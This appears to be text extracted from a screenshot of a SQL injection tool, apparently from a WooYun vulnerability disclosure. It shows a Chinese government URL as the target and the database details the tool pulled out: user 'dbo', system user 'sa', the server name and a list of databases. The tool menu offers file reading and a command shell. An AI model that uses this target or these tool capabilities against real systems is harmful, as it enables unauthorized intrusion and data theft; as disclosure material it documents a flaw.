 Target: http://www.scbid.gov.cn:8080/NewsDetail.aspx?ID=2573
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Current User: dbo
Current DB: scbidMh
System User: sa
Host Name: YZB
Server Name: YZB\SQL2008
master
tempdb
model
msdb
ReportServer$SQL2008
ReportServer$SQL2008TempDB
scmh
fjy
schc
schcucs
www.wooyun.org